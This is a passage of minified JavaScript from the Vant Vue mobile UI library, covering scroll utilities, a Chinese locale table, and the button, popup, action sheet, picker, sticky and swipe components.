ul(e,t,n={}){if(!Se)return;const{eventName:a="click"}=n;we(a,o=>{(Array.isArray(e)?e:[e]).every(d=>{const f=Dt(d);return f&&!f.contains(o.target)})&&t(o)},{target:document})}var Rt,hn;function sl(){if(!Rt&&(Rt=O(0),hn=O(0),Se)){const e=()=>{Rt.value=window.innerWidth,hn.value=window.innerHeight};e(),window.addEventListener("resize",e,{passive:!0}),window.addEventListener("orientationchange",e,{passive:!0})}return{width:Rt,height:hn}}var cl=/scroll|auto|overlay/i,Ya=Se?window:void 0;function dl(e){return e.tagName!=="HTML"&&e.tagName!=="BODY"&&e.nodeType===1}function ln(e,t=Ya){let n=e;for(;n&&n!==t&&dl(n);){const{overflowY:a}=window.getComputedStyle(n);if(cl.test(a))return n;n=n.parentNode}return t}function It(e,t=Ya){const n=O();return Ae(()=>{e.value&&(n.value=ln(e.value,t))}),n}var pt;function fl(){if(!pt&&(pt=O("visible"),Se)){const e=()=>{pt.value=document.hidden?"hidden":"visible"};e(),window.addEventListener("visibilitychange",e)}return pt}var ja=Symbol("van-field");function rn(e){const t=Tt(ja,null);t&&!t.customValue.value&&(t.customValue.value=e,G(e,()=>{t.resetValidation(),t.validateWithTrigger("onChange")}))}function ft(e){const t="scrollTop"in e?e.scrollTop:e.pageYOffset;return Math.max(t,0)}function Qt(e,t){"scrollTop"in e?e.scrollTop=t:e.scrollTo(e.scrollX,t)}function Ln(){return window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0}function Mn(e){Qt(window,e),Qt(document.body,e)}function oa(e,t){if(e===window)return 0;const n=t?ft(t):Ln();return he(e).top+n}const hl=el();function vl(){hl&&Mn(Ln())}const Wa=e=>e.stopPropagation();function be(e,t){(typeof e.cancelable!="boolean"||e.cancelable)&&e.preventDefault(),t&&Wa(e)}function ct(e){const t=Dt(e);if(!t)return!1;const n=window.getComputedStyle(t),a=n.display==="none",l=t.offsetParent===null&&n.position!=="fixed";return a||l}const{width:ht,height:vt}=sl();function ml(e){const t=window.getComputedStyle(e);return t.transform!=="none"||t.perspective!=="none"||["transform","perspective","filter"].some(n=>(t.willChange||"").includes(n))}function gl(e){let t=e.parentElement;for(;t;){if(t&&t.tagName!=="HTML"&&t.tagName!=="BODY"&&ml(t))return t;t=t.parentElement}return null}function ae(e){if(se(e))return Ha(e)?`${e}px`:String(e)}function Qe(e){if(se(e)){if(Array.isArray(e))return{width:ae(e[0]),height:ae(e[1])};const t=ae(e);return{width:t,height:t}}}function un(e){const t={};return e!==void 0&&(t.zIndex=+e),t}let vn;function El(){if(!vn){const e=document.documentElement,t=e.style.fontSize||window.getComputedStyle(e).fontSize;vn=parseFloat(t)}return vn}function bl(e){return e=e.replace(/rem/g,""),+e*El()}function yl(e){return e=e.replace(/vw/g,""),+e*ht.value/100}function Cl(e){return e=e.replace(/vh/g,""),+e*vt.value/100}function zn(e){if(typeof e=="number")return e;if(ze){if(e.includes("rem"))return bl(e);if(e.includes("vw"))return yl(e);if(e.includes("vh"))return Cl(e)}return parseFloat(e)}const wl=/-(\w)/g,Ua=e=>e.replace(wl,(t,n)=>n.toUpperCase()),xl=e=>e.replace(/([A-Z])/g,"-$1").toLowerCase().replace(/^-/,"");function Ge(e,t=2){let n=e+"";for(;n.length<t;)n="0"+n;return n}const ge=(e,t,n)=>Math.min(Math.max(e,t),n);function la(e,t,n){const a=e.indexOf(t);return a===-1?e:t==="-"&&a!==0?e.slice(0,a):e.slice(0,a+1)+e.slice(a).replace(n,"")}function Bl(e,t=!0,n=!0){t?e=la(e,".",/\./g):e=e.split(".")[0],n?e=la(e,"-",/-/g):e=e.replace(/-/,"");const a=t?/[^-0-9.]/g:/[^-0-9]/g;return e.replace(a,"")}function Sl(e,t){return Math.round((e+t)*1e10)/1e10}const{hasOwnProperty:Al}=Object.prototype;function Dl(e,t,n){const a=t[n];se(a)&&(!Al.call(e,n)||!He(a)?e[n]=a:e[n]=Ka(Object(e[n]),a))}function Ka(e,t){return Object.keys(t).forEach(n=>{Dl(e,t,n)}),e}var kl={name:"姓名",tel:"电话",save:"保存",clear:"清空",cancel:"取消",confirm:"确认",delete:"删除",loading:"加载中...",noCoupon:"暂无优惠券",nameEmpty:"请填写姓名",addContact:"添加联系人",telInvalid:"请填写正确的电话",vanCalendar:{end:"结束",start:"开始",title:"日期选择",weekdays:["日","一","二","三","四","五","六"],monthTitle:(e,t)=>`${e}年${t}月`,rangePrompt:e=>`最多选择 ${e} 天`},vanCascader:{select:"请选择"},vanPagination:{prev:"上一页",next:"下一页"},vanPullRefresh:{pulling:"下拉即可刷新...",loosing:"释放即可刷新..."},vanSubmitBar:{label:"合计:"},vanCoupon:{unlimited:"无门槛",discount:e=>`${e}折`,condition:e=>`满${e}元可用`},vanCouponCell:{title:"优惠券",count:e=>`${e}张可用`},vanCouponList:{exchange:"兑换",close:"不使用",enable:"可用",disabled:"不可用",placeholder:"输入优惠码"},vanAddressEdit:{area:"地区",areaEmpty:"请选择地区",addressEmpty:"请填写详细地址",addressDetail:"详细地址",defaultAddress:"设为默认收货地址"},vanAddressList:{add:"新增地址"}};const ia=O("zh-CN"),ra=Ce({"zh-CN":kl}),$l={messages(){return ra[ia.value]},use(e,t){ia.value=e,this.add({[e]:t})},add(e={}){Ka(ra,e)}};var Tl=$l;function Pl(e){const t=Ua(e)+".";return(n,...a)=>{const l=Tl.messages(),o=ea(l,t+n)||ea(l,n);return st(o)?o(...a):o}}function Dn(e,t){return t?typeof t=="string"?` ${e}--${t}`:Array.isArray(t)?t.reduce((n,a)=>n+Dn(e,a),""):Object.keys(t).reduce((n,a)=>n+(t[a]?Dn(e,a):""),""):""}function Il(e){return(t,n)=>(t&&typeof t!="string"&&(n=t,t=""),t=t?`${e}__${t}`:e,`${t}${Dn(t,n)}`)}function Y(e){const t=`van-${e}`;return[t,Il(t),Pl(t)]}const mt="van-hairline",Ga=`${mt}--top`,Ol=`${mt}--left`,Xt=`${mt}--surround`,Vn=`${mt}--top-bottom`,Fl=`${mt}-unset--top-bottom`,Ye="van-haptics-feedback",Xa=Symbol("van-form"),_l=500,ua=5;function Ot(e,{args:t=[],done:n,canceled:a,error:l}){if(e){const o=e.apply(null,t);pn(o)?o.then(c=>{c?n():a&&a()}).catch(l||kt):o?n():a&&a()}else n()}function X(e){return e.install=t=>{const{name:n}=e;n&&(t.component(n,e),t.component(Ua(`-${n}`),e))},e}const Za=Symbol();function Nn(e){const t=Tt(Za,null);t&&G(t,n=>{n&&e()})}const qa=(e,t)=>{const n=O(),a=()=>{n.value=he(e).height};return Ae(()=>{if(oe(a),t)for(let l=1;l<=3;l++)setTimeout(a,100*l)}),Nn(()=>oe(a)),G([ht,vt],a),n};function Rl(e,t){const n=qa(e,!0);return a=>i("div",{class:t("placeholder"),style:{height:n.value?`${n.value}px`:void 0}},[a()])}const[Ja,sa]=Y("action-bar"),Qa=Symbol(Ja),pl={placeholder:Boolean,safeAreaInsetBottom:p};var Ll=H({name:Ja,props:pl,setup(e,{slots:t}){const n=O(),a=Rl(n,sa),{linkChildren:l}=Fe(Qa);l();const o=()=>{var c;return i("div",{ref:n,class:[sa(),{"van-safe-area-bottom":e.safeAreaInsetBottom}]},[(c=t.default)==null?void 0:c.call(t)])};return()=>e.placeholder?a(o):o()}});const Ml=X(Ll);function ue(e){const t=Me();t&&ee(t.proxy,e)}const Ft={to:[String,Object],url:String,replace:Boolean};function eo({to:e,url:t,replace:n,$router:a}){e&&a?a[n?"replace":"push"](e):t&&(n?location.replace(t):location.href=t)}function sn(){const e=Me().proxy;return()=>eo(e)}const[zl,ca]=Y("badge"),Vl={dot:Boolean,max:z,tag:K("div"),color:String,offset:Array,content:z,showZero:p,position:K("top-right")};var Nl=H({name:zl,props:Vl,setup(e,{slots:t}){const n=()=>{if(t.content)return!0;const{content:u,showZero:d}=e;return se(u)&&u!==""&&(d||u!==0&&u!=="0")},a=()=>{const{dot:u,max:d,content:f}=e;if(!u&&n())return t.content?t.content():se(d)&&Ha(f)&&+f>+d?`${d}+`:f},l=u=>u.startsWith("-")?u.replace("-",""):`-${u}`,o=P(()=>{const u={background:e.color};if(e.offset){const[d,f]=e.offset,{position:s}=e,[r,h]=s.split("-");t.default?(typeof f=="number"?u[r]=ae(r==="top"?f:-f):u[r]=r==="top"?ae(f):l(f),typeof d=="number"?u[h]=ae(h==="left"?d:-d):u[h]=h==="left"?ae(d):l(d)):(u.marginTop=ae(f),u.marginLeft=ae(d))}return u}),c=()=>{if(n()||e.dot)return i("div",{class:ca([e.position,{dot:e.dot,fixed:!!t.default}]),style:o.value},[a()])};return()=>{if(t.default){const{tag:u}=e;return i(u,{class:ca("wrapper")},{default:()=>[t.default(),c()]})}return c()}}});const Hn=X(Nl);let to=2e3;const Hl=()=>++to,Yl=e=>{to=e},[no,jl]=Y("config-provider"),ao=Symbol(no),Wl={tag:K("div"),theme:K("light"),zIndex:Number,themeVars:Object,themeVarsDark:Object,themeVarsLight:Object,themeVarsScope:K("local"),iconPrefix:String};function Ul(e){return e.replace(/([a-zA-Z])(\d)/g,"$1-$2")}function Kl(e){const t={};return Object.keys(e).forEach(n=>{const a=Ul(xl(n));t[`--van-${a}`]=e[n]}),t}function Lt(e={},t={}){Object.keys(e).forEach(n=>{e[n]!==t[n]&&document.documentElement.style.setProperty(n,e[n])}),Object.keys(t).forEach(n=>{e[n]||document.documentElement.style.removeProperty(n)})}var Gl=H({name:no,props:Wl,setup(e,{slots:t}){const n=P(()=>Kl(ee({},e.themeVars,e.theme==="dark"?e.themeVarsDark:e.themeVarsLight)));if(ze){const a=()=>{document.documentElement.classList.add(`van-theme-${e.theme}`)},l=(o=e.theme)=>{document.documentElement.classList.remove(`van-theme-${o}`)};G(()=>e.theme,(o,c)=>{c&&l(c),a()},{immediate:!0}),Je(a),je(l),qe(l),G(n,(o,c)=>{e.themeVarsScope==="global"&&Lt(o,c)}),G(()=>e.themeVarsScope,(o,c)=>{c==="global"&&Lt({},n.value),o==="global"&&Lt(n.value,{})}),e.themeVarsScope==="global"&&Lt(n.value,{})}return ut(ao,e),tn(()=>{e.zIndex!==void 0&&Yl(e.zIndex)}),()=>i(e.tag,{class:jl(),style:e.themeVarsScope==="local"?n.value:void 0},{default:()=>{var a;return[(a=t.default)==null?void 0:a.call(t)]}})}});const[Xl,da]=Y("icon"),Zl=e=>e==null?void 0:e.includes("/"),ql={dot:Boolean,tag:K("i"),name:String,size:z,badge:z,color:String,badgeProps:Object,classPrefix:String};var Jl=H({name:Xl,props:ql,setup(e,{slots:t}){const n=Tt(ao,null),a=P(()=>e.classPrefix||(n==null?void 0:n.iconPrefix)||da());return()=>{const{tag:l,dot:o,name:c,size:u,badge:d,color:f}=e,s=Zl(c);return i(Hn,le({dot:o,tag:l,class:[a.value,s?"":`${a.value}-${c}`],style:{color:f,fontSize:ae(u)},content:d},e.badgeProps),{default:()=>{var r;return[(r=t.default)==null?void 0:r.call(t),s&&i("img",{class:da("image"),src:c},null)]}})}}});const ve=X(Jl),[Ql,At]=Y("loading"),ei=Array(12).fill(null).map((e,t)=>i("i",{class:At("line",String(t+1))},null)),ti=i("svg",{class:At("circular"),viewBox:"25 25 50 50"},[i("circle",{cx:"50",cy:"50",r:"20",fill:"none"},null)]),ni={size:z,type:K("circular"),color:String,vertical:Boolean,textSize:z,textColor:String};var ai=H({name:Ql,props:ni,setup(e,{slots:t}){const n=P(()=>ee({color:e.color},Qe(e.size))),a=()=>{const o=e.type==="spinner"?ei:ti;return i("span",{class:At("spinner",e.type),style:n.value},[t.icon?t.icon():o])},l=()=>{var o;if(t.default)return i("span",{class:At("text"),style:{fontSize:ae(e.textSize),color:(o=e.textColor)!=null?o:e.color}},[t.default()])};return()=>{const{type:o,vertical:c}=e;return i("div",{class:At([o,{vertical:c}]),"aria-live":"polite","aria-busy":!0},[a(),l()])}}});const We=X(ai),[oi,et]=Y("button"),li=ee({},Ft,{tag:K("button"),text:String,icon:String,type:K("default"),size:K("normal"),color:String,block:Boolean,plain:Boolean,round:Boolean,square:Boolean,loading:Boolean,hairline:Boolean,disabled:Boolean,iconPrefix:String,nativeType:K("button"),loadingSize:z,loadingText:String,loadingType:String,iconPosition:K("left")});var ii=H({name:oi,props:li,emits:["click"],setup(e,{emit:t,slots:n}){const a=sn(),l=()=>n.loading?n.loading():i(We,{size:e.loadingSize,type:e.loadingType,class:et("loading")},null),o=()=>{if(e.loading)return l();if(n.icon)return i("div",{class:et("icon")},[n.icon()]);if(e.icon)return i(ve,{name:e.icon,class:et("icon"),classPrefix:e.iconPrefix},null)},c=()=>{let f;if(e.loading?f=e.loadingText:f=n.default?n.default():e.text,f)return i("span",{class:et("text")},[f])},u=()=>{const{color:f,plain:s}=e;if(f){const r={color:s?f:"white"};return s||(r.background=f),f.includes("gradient")?r.border=0:r.borderColor=f,r}},d=f=>{e.loading?be(f):e.disabled||(t("click",f),a())};return()=>{const{tag:f,type:s,size:r,block:h,round:g,plain:m,square:w,loading:v,disabled:b,hairline:E,nativeType:A,iconPosition:S}=e,y=[et([s,r,{plain:m,block:h,round:g,square:w,loading:v,disabled:b,hairline:E}]),{[Xt]:E}];return i(f,{type:A,class:y,style:u(),disabled:b,onClick:d},{default:()=>[i("div",{class:et("content")},[S==="left"&&o(),c(),S==="right"&&o()])]})}}});const en=X(ii),[ri,ui]=Y("action-bar-button"),si=ee({},Ft,{type:String,text:String,icon:String,color:String,loading:Boolean,disabled:Boolean});var ci=H({name:ri,props:si,setup(e,{slots:t}){const n=sn(),{parent:a,index:l}=Te(Qa),o=P(()=>{if(a){const u=a.children[l.value-1];return!(u&&"isButton"in u)}}),c=P(()=>{if(a){const u=a.children[l.value+1];return!(u&&"isButton"in u)}});return ue({isButton:!0}),()=>{const{type:u,icon:d,text:f,color:s,loading:r,disabled:h}=e;return i(en,{class:ui([u,{last:c.value,first:o.value}]),size:"large",type:u,icon:d,color:s,loading:r,disabled:h,onClick:n},{default:()=>[t.default?t.default():f]})}}});const fa=X(ci),cn={show:Boolean,zIndex:z,overlay:p,duration:z,teleport:[String,Object],lockScroll:p,lazyRender:p,beforeClose:Function,overlayProps:Object,overlayStyle:Object,overlayClass:Ee,transitionAppear:Boolean,closeOnClickOverlay:p},oo=Object.keys(cn);function di(e,t){return e>t?"horizontal":t>e?"vertical":""}function gt(){const e=O(0),t=O(0),n=O(0),a=O(0),l=O(0),o=O(0),c=O(""),u=O(!0),d=()=>c.value==="vertical",f=()=>c.value==="horizontal",s=()=>{n.value=0,a.value=0,l.value=0,o.value=0,c.value="",u.value=!0};return{move:g=>{const m=g.touches[0];n.value=(m.clientX<0?0:m.clientX)-e.value,a.value=m.clientY-t.value,l.value=Math.abs(n.value),o.value=Math.abs(a.value);const w=10;(!c.value||l.value<w&&o.value<w)&&(c.value=di(l.value,o.value)),u.value&&(l.value>ua||o.value>ua)&&(u.value=!1)},start:g=>{s(),e.value=g.touches[0].clientX,t.value=g.touches[0].clientY},reset:s,startX:e,startY:t,deltaX:n,deltaY:a,offsetX:l,offsetY:o,direction:c,isVertical:d,isHorizontal:f,isTap:u}}let yt=0;const ha="van-overflow-hidden";function fi(e,t){const n=gt(),a="01",l="10",o=s=>{n.move(s);const r=n.deltaY.value>0?l:a,h=ln(s.target,e.value),{scrollHeight:g,offsetHeight:m,scrollTop:w}=h;let v="11";w===0?v=m>=g?"00":"01":w+m>=g&&(v="10"),v!=="11"&&n.isVertical()&&!(parseInt(v,2)&parseInt(r,2))&&be(s,!0)},c=()=>{document.addEventListener("touchstart",n.start),document.addEventListener("touchmove",o,{passive:!1}),yt||document.body.classList.add(ha),yt++},u=()=>{yt&&(document.removeEventListener("touchstart",n.start),document.removeEventListener("touchmove",o),yt--,yt||document.body.classList.remove(ha))},d=()=>t()&&c(),f=()=>t()&&u();Pt(d),je(f),qe(f),G(t,s=>{s?c():u()})}function Yn(e){const t=O(!1);return G(e,n=>{n&&(t.value=n)},{immediate:!0}),n=>()=>t.value?n():null}const kn=()=>{var e;const{scopeId:t}=((e=Me())==null?void 0:e.vnode)||{};return t?{[t]:""}:null},[hi,vi]=Y("overlay"),mi={show:Boolean,zIndex:z,duration:z,className:Ee,lockScroll:p,lazyRender:p,customStyle:Object,teleport:[String,Object]};var gi=H({name:hi,inheritAttrs:!1,props:mi,setup(e,{attrs:t,slots:n}){const a=O(),l=Yn(()=>e.show||!e.lazyRender),o=u=>{e.lockScroll&&be(u,!0)},c=l(()=>{var u;const d=ee(un(e.zIndex),e.customStyle);return se(e.duration)&&(d.animationDuration=`${e.duration}s`),Ne(i("div",le({ref:a,style:d,class:[vi(),e.className]},t),[(u=n.default)==null?void 0:u.call(n)]),[[Ze,e.show]])});return we("touchmove",o,{target:a}),()=>{const u=i(Va,{name:"van-fade",appear:!0},{default:c});return e.teleport?i(nn,{to:e.teleport},{default:()=>[u]}):u}}});const Ei=X(gi),bi=ee({},cn,{round:Boolean,position:K("center"),closeIcon:K("cross"),closeable:Boolean,transition:String,iconPrefix:String,closeOnPopstate:Boolean,closeIconPosition:K("top-right"),destroyOnClose:Boolean,safeAreaInsetTop:Boolean,safeAreaInsetBottom:Boolean}),[yi,va]=Y("popup");var Ci=H({name:yi,inheritAttrs:!1,props:bi,emits:["open","close","opened","closed","keydown","update:show","clickOverlay","clickCloseIcon"],setup(e,{emit:t,attrs:n,slots:a}){let l,o;const c=O(),u=O(),d=Yn(()=>e.show||!e.lazyRender),f=P(()=>{const I={zIndex:c.value};if(se(e.duration)){const U=e.position==="center"?"animationDuration":"transitionDuration";I[U]=`${e.duration}s`}return I}),s=()=>{l||(l=!0,c.value=e.zIndex!==void 0?+e.zIndex:Hl(),t("open"))},r=()=>{l&&Ot(e.beforeClose,{done(){l=!1,t("close"),t("update:show",!1)}})},h=I=>{t("clickOverlay",I),e.closeOnClickOverlay&&r()},g=()=>{if(e.overlay){const I=ee({show:e.show,class:e.overlayClass,zIndex:c.value,duration:e.duration,customStyle:e.overlayStyle,role:e.closeOnClickOverlay?"button":void 0,tabindex:e.closeOnClickOverlay?0:void 0},e.overlayProps);return i(Ei,le(I,kn(),{onClick:h}),{default:a["overlay-content"]})}},m=I=>{t("clickCloseIcon",I),r()},w=()=>{if(e.closeable)return i(ve,{role:"button",tabindex:0,name:e.closeIcon,class:[va("close-icon",e.closeIconPosition),Ye],classPrefix:e.iconPrefix,onClick:m},null)};let v;const b=()=>{v&&clearTimeout(v),v=setTimeout(()=>{t("opened")})},E=()=>t("closed"),A=I=>t("keydown",I),S=d(()=>{var I;const{destroyOnClose:U,round:F,position:V,safeAreaInsetTop:D,safeAreaInsetBottom:C,show:B}=e;if(!(!B&&U))return Ne(i("div",le({ref:u,style:f.value,role:"dialog",tabindex:0,class:[va({round:F,[V]:V}),{"van-safe-area-top":D,"van-safe-area-bottom":C}],onKeydown:A},n,kn()),[(I=a.default)==null?void 0:I.call(a),w()]),[[Ze,B]])}),y=()=>{const{position:I,transition:U,transitionAppear:F}=e,V=I==="center"?"van-fade":`van-popup-slide-${I}`;return i(Va,{name:U||V,appear:F,onAfterEnter:b,onAfterLeave:E},{default:S})};return G(()=>e.show,I=>{I&&!l&&(s(),n.tabindex===0&&oe(()=>{var U;(U=u.value)==null||U.focus()})),!I&&l&&(l=!1,t("close"))}),ue({popupRef:u}),fi(u,()=>e.show&&e.lockScroll),we("popstate",()=>{e.closeOnPopstate&&(r(),o=!1)}),Ae(()=>{e.show&&s()}),Je(()=>{o&&(t("update:show",!0),o=!1)}),je(()=>{e.show&&e.teleport&&(r(),o=!0)}),ut(Za,()=>e.show),()=>e.teleport?i(nn,{to:e.teleport},{default:()=>[g(),y()]}):i(Rn,null,[g(),y()])}});const Et=X(Ci),[wi,ke]=Y("action-sheet"),xi=ee({},cn,{title:String,round:p,actions:Le(),closeIcon:K("cross"),closeable:p,cancelText:String,description:String,closeOnPopstate:p,closeOnClickAction:Boolean,safeAreaInsetBottom:p}),Bi=[...oo,"round","closeOnPopstate","safeAreaInsetBottom"];var Si=H({name:wi,props:xi,emits:["select","cancel","update:show"],setup(e,{slots:t,emit:n}){const a=r=>n("update:show",r),l=()=>{a(!1),n("cancel")},o=()=>{if(e.title)return i("div",{class:ke("header")},[e.title,e.closeable&&i(ve,{name:e.closeIcon,class:[ke("close"),Ye],onClick:l},null)])},c=()=>{if(t.cancel||e.cancelText)return[i("div",{class:ke("gap")},null),i("button",{type:"button",class:ke("cancel"),onClick:l},[t.cancel?t.cancel():e.cancelText])]},u=r=>{if(r.icon)return i(ve,{class:ke("item-icon"),name:r.icon},null)},d=(r,h)=>r.loading?i(We,{class:ke("loading-icon")},null):t.action?t.action({action:r,index:h}):[i("span",{class:ke("name")},[r.name]),r.subname&&i("div",{class:ke("subname")},[r.subname])],f=(r,h)=>{const{color:g,loading:m,callback:w,disabled:v,className:b}=r,E=()=>{v||m||(w&&w(r),e.closeOnClickAction&&a(!1),oe(()=>n("select",r,h)))};return i("button",{type:"button",style:{color:g},class:[ke("item",{loading:m,disabled:v}),b],onClick:E},[u(r),d(r,h)])},s=()=>{if(e.description||t.description){const r=t.description?t.description():e.description;return i("div",{class:ke("description")},[r])}};return()=>i(Et,le({class:ke(),position:"bottom","onUpdate:show":a},ce(e,Bi)),{default:()=>{var r;return[o(),s(),i("div",{class:ke("content")},[e.actions.map(f),(r=t.default)==null?void 0:r.call(t)]),c()]}})}});const jc=X(Si),[Ai,Re,ma]=Y("picker"),lo=e=>e.find(t=>!t.disabled)||e[0];function Di(e,t){const n=e[0];if(n){if(Array.isArray(n))return"multiple";if(t.children in n)return"cascade"}return"default"}function Zt(e,t){t=ge(t,0,e.length);for(let n=t;n<e.length;n++)if(!e[n].disabled)return n;for(let n=t-1;n>=0;n--)if(!e[n].disabled)return n;return 0}const ga=(e,t,n)=>t!==void 0&&e.some(a=>a[n.value]===t);function $n(e,t,n){const a=e.findIndex(o=>o[n.value]===t),l=Zt(e,a);return e[l]}function ki(e,t,n){const a=[];let l={[t.children]:e},o=0;for(;l&&l[t.children];){const c=l[t.children],u=n.value[o];if(l=se(u)?$n(c,u,t):void 0,!l&&c.length){const d=lo(c)[t.value];l=$n(c,d,t)}o++,a.push(c)}return a}function $i(e){const{transform:t}=window.getComputedStyle(e),n=t.slice(7,t.length-1).split(", ")[5];return Number(n)}function Ti(e){return ee({text:"text",value:"value",children:"children"},e)}const Ea=200,ba=300,Pi=15,[io,mn]=Y("picker-column"),ro=Symbol(io);var Ii=H({name:io,props:{value:z,fields:ye(Object),options:Le(),readonly:Boolean,allowHtml:Boolean,optionHeight:ye(Number),swipeDuration:ye(z),visibleOptionNum:ye(z)},emits:["change","clickOption","scrollInto"],setup(e,{emit:t,slots:n}){let a,l,o,c,u;const d=O(),f=O(),s=O(0),r=O(0),h=gt(),g=()=>e.options.length,m=()=>e.optionHeight*(+e.visibleOptionNum-1)/2,w=D=>{let C=Zt(e.options,D);const B=-C*e.optionHeight,$=()=>{C>g()-1&&(C=Zt(e.options,D));const L=e.options[C][e.fields.value];L!==e.value&&t("change",L)};a&&B!==s.value?u=$:$(),s.value=B},v=()=>e.readonly||!e.options.length,b=D=>{a||v()||(u=null,r.value=Ea,w(D),t("clickOption",e.options[D]))},E=D=>ge(Math.round(-D/e.optionHeight),0,g()-1),A=P(()=>E(s.value)),S=(D,C)=>{const B=Math.abs(D/C);D=s.value+B/.003*(D<0?-1:1);const $=E(D);r.value=+e.swipeDuration,w($)},y=()=>{a=!1,r.value=0,u&&(u(),u=null)},I=D=>{if(!v()){if(h.start(D),a){const C=$i(f.value);s.value=Math.min(0,C-m())}r.value=0,l=s.value,o=Date.now(),c=l,u=null}},U=D=>{if(v())return;h.move(D),h.isVertical()&&(a=!0,be(D,!0));const C=ge(l+h.deltaY.value,-(g()*e.optionHeight),e.optionHeight),B=E(C);B!==A.value&&t("scrollInto",e.options[B]),s.value=C;const $=Date.now();$-o>ba&&(o=$,c=C)},F=()=>{if(v())return;const D=s.value-c,C=Date.now()-o;if(C<ba&&Math.abs(D)>Pi){S(D,C);return}const $=E(s.value);r.value=Ea,w($),setTimeout(()=>{a=!1},0)},V=()=>{const D={height:`${e.optionHeight}px`};return e.options.map((C,B)=>{const $=C[e.fields.text],{disabled:L}=C,J=C[e.fields.value],_={role:"button",style:D,tabindex:L?-1:0,class:[mn("item",{disabled:L,selected:J===e.value}),C.className],onClick:()=>b(B)},q={class:"van-ellipsis",[e.allowHtml?"innerHTML":"textContent"]:$};return i("li",_,[n.option?n.option(C,B):i("div",q,null)])})};return Te(ro),ue({stopMomentum:y}),tn(()=>{const D=a?Math.floor(-s.value/e.optionHeight):e.options.findIndex($=>$[e.fields.value]===e.value),C=Zt(e.options,D),B=-C*e.optionHeight;a&&C<D&&y(),s.value=B}),we("touchmove",U,{target:d}),()=>i("div",{ref:d,class:mn(),onTouchstartPassive:I,onTouchend:F,onTouchcancel:F},[i("ul",{ref:f,style:{transform:`translate3d(0, ${s.value+m()}px, 0)`,transitionDuration:`${r.value}ms`,transitionProperty:r.value?"all":"none"},class:mn("wrapper"),onTransitionend:y},[V()])])}});const[Oi]=Y("picker-toolbar"),dn={title:String,cancelButtonText:String,confirmButtonText:String},Fi=["cancel","confirm","title","toolbar"],_i=Object.keys(dn);var Ri=H({name:Oi,props:dn,emits:["confirm","cancel"],setup(e,{emit:t,slots:n}){const a=()=>{if(n.title)return n.title();if(e.title)return i("div",{class:[Re("title"),"van-ellipsis"]},[e.title])},l=()=>t("cancel"),o=()=>t("confirm"),c=()=>{var d;const f=(d=e.cancelButtonText)!=null?d:ma("cancel");if(!(!n.cancel&&!f))return i("button",{type:"button",class:[Re("cancel"),Ye],onClick:l},[n.cancel?n.cancel():f])},u=()=>{var d;const f=(d=e.confirmButtonText)!=null?d:ma("confirm");if(!(!n.confirm&&!f))return i("button",{type:"button",class:[Re("confirm"),Ye],onClick:o},[n.confirm?n.confirm():f])};return()=>i("div",{class:Re("toolbar")},[n.toolbar?n.toolbar():[c(),a(),u()]])}});function pi(e,t,n){let a,l=0;const o=e.scrollLeft,c=n===0?1:Math.round(n*1e3/16);let u=o;function d(){on(a)}function f(){u+=(t-o)/c,e.scrollLeft=u,++l<c&&(a=Be(f))}return f(),d}function Li(e,t,n,a){let l,o=ft(e);const c=o<t,u=n===0?1:Math.round(n*1e3/16),d=(t-o)/u;function f(){on(l)}function s(){o+=d,(c&&o>t||!c&&o<t)&&(o=t),Qt(e,o),c&&o<t||!c&&o>t?l=Be(s):a&&(l=Be(a))}return s(),f}let Mi=0;function bt(){const e=Me(),{name:t="unknown"}=(e==null?void 0:e.type)||{};return`${t}-${++Mi}`}function uo(){const e=O([]),t=[];return Wo(()=>{e.value=[]}),[e,a=>(t[a]||(t[a]=l=>{e.value[a]=l}),t[a])]}function so(e,t){if(!ze||!window.IntersectionObserver)return;const n=new IntersectionObserver(o=>{t(o[0].intersectionRatio>0)},{root:document.body}),a=()=>{e.value&&n.observe(e.value)},l=()=>{e.value&&n.unobserve(e.value)};je(l),qe(l),Pt(a)}const[zi,Vi]=Y("sticky"),Ni={zIndex:z,position:K("top"),container:Object,offsetTop:ne(0),offsetBottom:ne(0)};var Hi=H({name:zi,props:Ni,emits:["scroll","change"],setup(e,{emit:t,slots:n}){const a=O(),l=It(a),o=Ce({fixed:!1,width:0,height:0,transform:0}),c=O(!1),u=P(()=>zn(e.position==="top"?e.offsetTop:e.offsetBottom)),d=P(()=>{if(c.value)return;const{fixed:h,height:g,width:m}=o;if(h)return{width:`${m}px`,height:`${g}px`}}),f=P(()=>{if(!o.fixed||c.value)return;const h=ee(un(e.zIndex),{width:`${o.width}px`,height:`${o.height}px`,[e.position]:`${u.value}px`});return o.transform&&(h.transform=`translate3d(0, ${o.transform}px, 0)`),h}),s=h=>t("scroll",{scrollTop:h,isFixed:o.fixed}),r=()=>{if(!a.value||ct(a))return;const{container:h,position:g}=e,m=he(a),w=ft(window);if(o.width=m.width,o.height=m.height,g==="top")if(h){const v=he(h),b=v.bottom-u.value-o.height;o.fixed=u.value>m.top&&v.bottom>0,o.transform=b<0?b:0}else o.fixed=u.value>m.top;else{const{clientHeight:v}=document.documentElement;if(h){const b=he(h),E=v-b.top-u.value-o.height;o.fixed=v-u.value<m.bottom&&v>b.top,o.transform=E<0?-E:0}else o.fixed=v-u.value<m.bottom}s(w)};return G(()=>o.fixed,h=>t("change",h)),we("scroll",r,{target:l,passive:!0}),so(a,r),G([ht,vt],()=>{!a.value||ct(a)||!o.fixed||(c.value=!0,oe(()=>{const h=he(a);o.width=h.width,o.height=h.height,c.value=!1}))}),()=>{var h;return i("div",{ref:a,style:d.value},[i("div",{class:Vi({fixed:o.fixed&&!c.value}),style:f.value},[(h=n.default)==null?void 0:h.call(n)])])}}});const Yi=X(Hi),[co,Mt]=Y("swipe"),ji={loop:p,width:z,height:z,vertical:Boolean,autoplay:ne(0),duration:ne(500),touchable:p,lazyRender:Boolean,initialSwipe:ne(0),indicatorColor:String,showIndicators:p,stopPropagation:p},fo=Symbol(co);var Wi=H({name:co,props:ji,emits:["change","dragStart","dragEnd"],setup(e,{emit:t,slots:n}){const a=O(),l=O(),o=Ce({rect:null,width:0,height:0,offset:0,active:0,swiping:!1});let c=!1;const u=gt(),{children:d,linkChildren:f}=Fe(fo),s=P(()=>d.length),r=P(()=>o[e.vertical?"height":"width"]),h=P(()=>e.vertical?u.deltaY.value:u.deltaX.value),g=P(()=>o.rect?(e.vertical?o.rect.height:o.rect.width)-r.value*s.value:0),m=P(()=>r.value?Math.ceil(Math.abs(g.value)/r.value):s.value),w=P(()=>s.value*r.value),v=P(()=>(o.active+s.value)%s.value),b=P(()=>{const N=e.vertical?"vertical":"horizontal";return u.direction.value===N}),E=P(()=>{const 